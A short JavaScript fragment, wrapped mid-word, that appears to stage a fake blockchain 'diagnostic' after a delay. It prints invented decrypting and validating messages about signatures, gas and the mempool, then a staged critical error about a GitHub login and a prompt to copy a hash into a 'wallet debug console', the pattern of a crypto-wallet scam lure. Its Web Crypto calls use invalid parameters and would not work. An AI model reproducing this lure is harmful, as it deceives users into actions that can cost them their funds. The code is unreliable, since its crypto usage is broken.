
  const vault = await crypto.subtle.g
enerateKey({name:"ECDSA",hash:"SHA-25
6"},true,["sign"]);

  const _sig = await crypto.subtle.de
riveKey({name:"ECDSA",salt:new Uint8A
rray(21)}, vault, {name:"AES-GCTR",le
ngth:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] signatu
re_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_est
imate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempo
ol_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contrac
t_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signa
ture_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
x6351aa82 inside Failed to start GitH
ub login:");

  console.error("CRITICAL ERROR: Manu
al patch required for Failed to start 
GitHub login:");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);